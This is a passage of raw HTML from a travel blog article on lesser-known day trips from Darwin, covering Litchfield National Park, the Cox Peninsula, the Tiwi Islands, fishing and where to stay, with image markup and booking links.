                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aussiemob.com%2Fday-trips-from-darwin%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.aussiemob.com/day-trips-from-darwin/&amp;media=https://www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg&amp;description=Discover all the Top End has to offer.  Be sure to include these off the beaten track day trips from Darwin to get the most out of your Top End adventure." title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Off+the+Beaten+Track+Day+Trips+from+Darwin&amp;url=https%3A%2F%2Fwww.aussiemob.com%2Fday-trips-from-darwin%2F&amp;via=%40Aussie_Mob" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://www.aussiemob.com/day-trips-from-darwin/" title="Mix"><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <h1>Off the beaten track Day trips from Darwin</h1>
<p>Discover the Top End’s secret havens and ‘off the beaten track’ Day Trips that only the locals know about.  Come with us as we share some of our favourite day trips from Darwin.</p>
<p><strong><em>We’re so lucky to have so much to see and do in the Top End.  </em></strong><strong><em>Start by exploring </em></strong><strong><em>a</em></strong><strong><em>ncient escarpments and </em></strong><strong><em>w</em></strong><strong><em>orld-famous national parks.  Swim in the waterfalls and crystal clear swimming holes – all just a day trip away.</em></strong></p>
<p>Most of these day trips are within 2 hours of Darwin.  Get the most out of your visit and discover these ‘off the beaten track’ day trips from Darwin.</p>
<h2>Off the beaten track Day Trips from Darwin</h2>
<h3>Explore Litchfield National Park – 1-2 days</h3>
<p><img fetchpriority="high" decoding="async" data-attachment-id="21742" data-permalink="https://www.aussiemob.com/day-trips-from-darwin/l-22/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?fit=1920%2C1303&amp;ssl=1" data-orig-size="1920,1303" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;AO&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;1593922688&#34;,&#34;copyright&#34;:&#34;AO&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="L-22" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?fit=300%2C204&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?fit=696%2C472&amp;ssl=1" class="aligncenter size-large wp-image-21742 jetpack-lazy-image" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=696%2C472&amp;ssl=1" alt="Day Trips from Darwin" width="696" height="472" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=1024%2C695&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=300%2C204&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=1536%2C1042&amp;ssl=1 1536w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=696%2C472&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=1068%2C725&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=619%2C420&amp;ssl=1 619w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?w=1392&amp;ssl=1 1392w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=696%2C472&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"/><noscript><img data-lazy-fallback="1" fetchpriority="high" decoding="async" data-attachment-id="21742" data-permalink="https://www.aussiemob.com/day-trips-from-darwin/l-22/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?fit=1920%2C1303&amp;ssl=1" data-orig-size="1920,1303" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;AO&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1593922688&quot;,&quot;copyright&quot;:&quot;AO&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="L-22" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?fit=300%2C204&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?fit=696%2C472&amp;ssl=1" class="aligncenter size-large wp-image-21742" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=696%2C472&#038;ssl=1" alt="Day Trips from Darwin" width="696" height="472" srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=1024%2C695&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=300%2C204&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=1536%2C1042&amp;ssl=1 1536w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=696%2C472&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=1068%2C725&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?resize=619%2C420&amp;ssl=1 619w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/L-22.jpg?w=1392&amp;ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1"  /></noscript></p>
<p>Litchfield National Park is one of the favourite day trips from Darwin however, with so much to see and do you may consider staying longer.</p>
<p>Expect to find some impressive waterfalls and walking trails in Litchfield National Park.  Laze around in the crystal-clear pools at <strong>Florence Falls</strong>, <strong>Buley Rockhole</strong> or <strong>Wangi Falls</strong>  or take my favourite hike along <strong>Green Ant creek</strong> to the natural infinity pools at <strong>Tjaetaba Falls</strong>. They are all unforgettable places to visit!</p>
<p>If you have a 4WD, make sure you visit <strong>the Lost City</strong>.  I have it on good authority, new picnic spots and camping grounds will be opened next year.</p>
<p><em><strong>Read more:</strong> <a href="https://www.aussiemob.com/litchfield-national-park/" target="_blank" rel="noopener noreferrer">Why you must visit Litchfield National Park</a></em></p>
<h4>Where to Stay</h4>
<blockquote class="td_quote_box td_box_center">
<ul>
<li style="text-align: left;"><a href="https://www.booking.com/searchresults.en-gb.html?aid=1833313&amp;sb=1&amp;sb_lp=1&amp;src=index&amp;src_elem=sb&amp;error_url=https%3A%2F%2Fwww.booking.com%2Findex.en-gb.html%3Faid%3D1833313%3Bsb_price_type%3Dtotal%26%3B&amp;ss=Litchfield+Tourist+Park%2C+Batchelor%2C+Northern+Territory%2C+Australia&amp;is_ski_area=0&amp;checkin_year=&amp;checkin_month=&amp;checkout_year=&amp;checkout_month=&amp;group_adults=2&amp;group_children=0&amp;no_rooms=1&amp;b_h4u_keep_filters=&amp;from_sf=1&amp;ss_raw=Litchfield&amp;ac_position=0&amp;ac_langcode=en&amp;ac_click_type=b&amp;dest_id=2886479&amp;dest_type=hotel&amp;place_id_lat=-13.0247988547862&amp;place_id_lon=130.954336323032&amp;search_pageview_id=ca791f080c18011d&amp;search_selected=true" target="_blank" rel="noopener noreferrer">Batchelor</a> – Near the Batchelor turnoff are motels and camping grounds where you can extend your visit to Litchfield National Park.</li>
<li style="text-align: left;"><a href="https://www.booking.com/searchresults.en-gb.html?aid=1833313&amp;sb=1&amp;src=searchresults&amp;src_elem=sb&amp;error_url=https%3A%2F%2Fwww.booking.com%2Fsearchresults.en-gb.html%3Faid%3D1833313%3Btmpl%3Dsearchresults%3Bac_click_type%3Db%3Bac_position%3D0%3Bclass_interval%3D1%3Bdest_id%3D2886479%3Bdest_type%3Dhotel%3Bdtdisc%3D0%3Bfrom_sf%3D1%3Bgroup_adults%3D2%3Bgroup_children%3D0%3Bhighlighted_hotels%3D2886479%3Binac%3D0%3Bindex_postcard%3D0%3Blabel_click%3Dundef%3Bno_rooms%3D1%3Boffset%3D0%3Bpostcard%3D0%3Braw_dest_type%3Dhotel%3Broom1%3DA%252CA%3Bsb_price_type%3Dtotal%3Bsearch_selected%3D1%3Bshw_aparth%3D1%3Bslp_r_match%3D0%3Bsrc%3Dindex%3Bsrc_elem%3Dsb%3Bsrpvid%3D63271f0e7ece005a%3Bss%3DLitchfield%2520Tourist%2520Park%252C%2520Batchelor%252C%2520Northern%2520Territory%252C%2520Australia%3Bss_all%3D0%3Bss_raw%3DLitchfield%3Bssb%3Dempty%3Bsshis%3D0%3Btop_ufis%3D1%26%3B&amp;ss=berry+springs&amp;is_ski_area=0&amp;ssne=Batchelor&amp;ssne_untouched=Batchelor&amp;city=-1557834&amp;checkin_year=&amp;checkin_month=&amp;checkout_year=&amp;checkout_month=&amp;group_adults=2&amp;group_children=0&amp;no_rooms=1&amp;from_sf=1" target="_blank" rel="noopener noreferrer">Berry Springs</a> – Along the Cox Peninsula Road there are a number of motels, cabins and camping spots close to Litchfield National Park.</li>
</ul>
</blockquote>
<h3>Travel the Peninsula Way – 1 – 3 days</h3>
<p><img decoding="async" data-attachment-id="21750" data-permalink="https://www.aussiemob.com/day-trips-from-darwin/turtle-56-2/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?fit=1024%2C768&amp;ssl=1" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;2.8&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;COOLPIX P900&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;1563645342&#34;,&#34;copyright&#34;:&#34;&#34;,&#34;focal_length&#34;:&#34;4.3&#34;,&#34;iso&#34;:&#34;100&#34;,&#34;shutter_speed&#34;:&#34;0.000625&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="Day Trips from Darwin" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?fit=696%2C522&amp;ssl=1" class="aligncenter wp-image-21750 size-full jetpack-lazy-image" title="Day trips from Darwin" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=696%2C522&amp;ssl=1" alt="Day Trips from Darwin" width="696" height="522" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=265%2C198&amp;ssl=1 265w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=696%2C522&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"/><noscript><img data-lazy-fallback="1" decoding="async" data-attachment-id="21750" data-permalink="https://www.aussiemob.com/day-trips-from-darwin/turtle-56-2/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?fit=1024%2C768&amp;ssl=1" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;COOLPIX P900&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1563645342&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.3&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.000625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Day Trips from Darwin" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?fit=696%2C522&amp;ssl=1" class="aligncenter wp-image-21750 size-full" title="Day trips from Darwin" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=696%2C522&#038;ssl=1" alt="Day Trips from Darwin" width="696" height="522" srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Turtle-56.jpg?resize=265%2C198&amp;ssl=1 265w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1"  /></noscript>Travelling west along the Cox Peninsula Highway will take you to the more remote parts of the Northern Territory.</p>
<p>The Cox Peninsula is the ideal weekend getaway that’s off the beaten track and one of the best day trips from Darwin.  It’s perfect for relaxing, watching the sunset on an isolated beach, fishing or just enjoying the serenity.</p>
<blockquote class="td_pull_quote td_pull_center"><p>Locals consider this part of the world their best kept secret.</p></blockquote>
<h3>Berry Springs Nature Park</h3>
<p>One of the locals favourite day trips is just 50 kilometres from Darwin.  A popular relaxation spot for locals and visitors alike with spring-fed pools and a small waterfall. Berry Springs is an ideal spot for picnics, swimming and bush walking.</p>
<ul>
<li>Drop into nearby <a href="https://www.crazyacres.com.au/" target="_blank" rel="noopener noreferrer">Crazy Acres Mango Farm and Cafe</a> for one of their ‘insanely delicious’ treats!</li>
<li>Visit the Territory Wildlife Park to see the Australian wildlife in their natural habitats.</li>
</ul>
<h3>Crab Claw Island</h3>
<p>Just 130 kilometres from Darwin city, <a href="https://crabclawisland.com.au/" target="_blank" rel="noopener noreferrer">Crab Claw Island</a> is a popular day trip from Darwin.  Visit for lunch at the licensed restaurant overlooking Darwin city or check-in for an extended stay.  Relax and enjoy more serenity!</p>
<p>Wander along the sandy beach, keep cool in the swimming pool or hire a boat and catch yourself a whopper!</p>
<h3>Dundee Beach is one of the popular day trips from Darwin</h3>
<p>Dundee Beach is a popular weekend getaway just 140 kilometres from Darwin City.</p>
<p>Home to some of the best unspoiled fishing areas in the Top End, this beachside town is one of the popular day trips to get away from it all.  Dundee Beach is known for it’s fishing and crabbing, bird watching and it’s spectacular sunsets and long walks along the beach.</p>
<h4>Where to Stay</h4>
<blockquote class="td_quote_box td_box_center">
<ul>
<li style="text-align: left;"><a href="https://www.booking.com/hotel/au/crab-claw-island.en-gb.html?aid=1833313;dest_id=900055421;dest_type=city;dist=0;group_adults=2;group_children=0;hapos=1;hpos=1;no_rooms=1;room1=A%2CA;sb_price_type=total;sr_order=popularity;srepoch=1595297407;srpvid=eb890f3f178800d8;type=total;ucfs=1&amp;#hotelTmpl" target="_blank" rel="noopener noreferrer">Crab Claw Island</a> – elevated cabins overlooking Bynoe Harbour, licensed restaurant and other recreational facilities.</li>
<li style="text-align: left;"><a href="https://www.booking.com/hotel/au/dundee-beach-holiday-park.en.html?aid=1833313&amp;no_rooms=1&amp;group_adults=2" target="_blank" rel="noopener noreferrer">Dundee Beach Holiday Park</a> is the perfect getaway for a relaxing weekend.  Cabins and bungalow accommodation, caravan and camping sites are available.</li>
</ul>
</blockquote>
<h3>Tiwi Islands – day trips</h3>
<p>One of the best day trips is across the water from Darwin to the <strong>Tiwi Islands</strong>.  Just 80 kilometres north of Darwin is Bathurst and Melville Islands.</p>
<p>Famous for their traditional island lifestyle and their passion for football, the Tiwi Islanders have had their art and textiles exhibited around the world.  Their traditional stories are expressed through paintings, sculptures, ceramics, screen-printed fabrics, prints and hand-made jewellery.</p>
<p>If you love fishing, hop onboard one of the local fishing tours.</p>
<p>Take the <a href="https://www.sealinknt.com.au/" target="_blank" rel="noopener noreferrer">SeaLink Ferry Service</a> over to the Tiwi Islands for your island cultural experience.</p>
<h3>Fishing in Darwin – day trips</h3>
<p><img decoding="async" data-attachment-id="19548" data-permalink="https://www.aussiemob.com/fun-photoshoot-ideas/tucunare-1344070_1920/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?fit=1920%2C1280&amp;ssl=1" data-orig-size="1920,1280" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;0&#34;,&#34;copyright&#34;:&#34;&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;0&#34;}" data-image-title="Gone Fishing" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?fit=696%2C464&amp;ssl=1" class="aligncenter size-large wp-image-19548 jetpack-lazy-image" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=696%2C464&amp;ssl=1" alt="Gone Fishing" width="696" height="464" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=630%2C420&amp;ssl=1 630w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?w=1392&amp;ssl=1 1392w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=696%2C464&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"/><noscript><img data-lazy-fallback="1" decoding="async" data-attachment-id="19548" data-permalink="https://www.aussiemob.com/fun-photoshoot-ideas/tucunare-1344070_1920/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?fit=1920%2C1280&amp;ssl=1" data-orig-size="1920,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Gone Fishing" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?fit=696%2C464&amp;ssl=1" class="aligncenter size-large wp-image-19548" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=696%2C464&#038;ssl=1" alt="Gone Fishing" width="696" height="464" srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?resize=630%2C420&amp;ssl=1 630w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2017/04/tucunare-1344070_1920.jpg?w=1392&amp;ssl=1 1392w" sizes="(max-width: 696px) 100vw, 696px" data-recalc-dims="1"  /></noscript></p>
<p>It’s no surprise that one of the most popular things to do in Darwin is <em>fishing</em>!</p>
<blockquote class="td_pull_quote td_pull_right"><p>You do know that you have to hide behind a tree, to bait your hook, right?</p></blockquote>
<p><em>Where to go?</em>  Darwin Harbour, Arnhem Land, the Tiwi Islands or head down to the Victoria or Daly Rivers in the Katherine region for a truly memorable experience.</p>
<p>Fishing is excellent <strong><em>all</em></strong> <em><strong>year round</strong> </em>with barramundi are most active March to May.  Fishermen can enjoy catching giant trevally (GT), golden snapper, rock cod (my favourite), jewfish and Spanish mackerel to name a few.</p>
<p>Hire a boat, bring your own or take a guided fishing safari.  There’s even the option of staying at a remote fishing lodge or take the <a href="https://lp.helifish.com.au/?utm_source=google&amp;utm_medium=textad&amp;utm_campaign=heli-tours&amp;gclid=CjwKCAjwgb6IBhAREiwAgMYKRjvSoAB8ChYazk-s02hTloGw1K9CQcdyF3FMjyZLEQItLKIT8KQCERoCt5QQAvD_BwE" target="_blank" rel="noopener">ultimate Helifishing experience</a>!</p>
<h3>Visit Adelaide River, Robyn Falls &amp; Pine Creek – 1 – 2 days</h3>
<figure id="attachment_21745" aria-describedby="caption-attachment-21745" style="width: 683px" class="wp-caption aligncenter"><img decoding="async" data-attachment-id="21745" data-permalink="https://www.aussiemob.com/day-trips-from-darwin/adelaide-river-79/" data-orig-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?fit=1280%2C1920&amp;ssl=1" data-orig-size="1280,1920" data-comments-opened="1" data-image-meta="{&#34;aperture&#34;:&#34;0&#34;,&#34;credit&#34;:&#34;&#34;,&#34;camera&#34;:&#34;&#34;,&#34;caption&#34;:&#34;&#34;,&#34;created_timestamp&#34;:&#34;0&#34;,&#34;copyright&#34;:&#34;AO&#34;,&#34;focal_length&#34;:&#34;0&#34;,&#34;iso&#34;:&#34;0&#34;,&#34;shutter_speed&#34;:&#34;0&#34;,&#34;title&#34;:&#34;&#34;,&#34;orientation&#34;:&#34;1&#34;}" data-image-title="Robyn Falls – Adelaide River" data-image-description="" data-image-caption="&lt;p&gt;With almost no water flowing, these falls are best after the wet season&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?fit=683%2C1024&amp;ssl=1" class="size-large wp-image-21745 jetpack-lazy-image" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=683%2C1024&amp;ssl=1" alt="Robyn Falls - Adelaide River" width="683" height="1024" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=696%2C1044&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=1068%2C1602&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?resize=280%2C420&amp;ssl=1 280w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2020/07/Adelaide-River-79.jpg?w=1280&amp;ssl=1 1280w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" 